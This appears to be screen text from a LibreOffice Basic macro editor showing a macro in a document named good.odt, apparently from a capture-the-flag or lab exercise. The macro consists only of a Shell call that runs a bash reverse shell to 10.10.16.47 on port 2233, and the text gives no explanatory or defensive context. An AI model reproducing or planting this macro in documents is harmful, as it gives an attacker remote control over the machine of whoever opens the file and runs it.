 good.odt.Standard - LibreOffice Basic
文件(F) 编辑(E) 视图(V) 运行(R) 对话框(D) 工具(T) 窗口(W) 帮助(H)
[good.odt].Standard
Object Catalog
My Macros & Dialogs
LibreOffice Macros &
good.odt
Standard
Module1
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/10.10.16.47/2233 0>&1'")
5 End Sub
6
7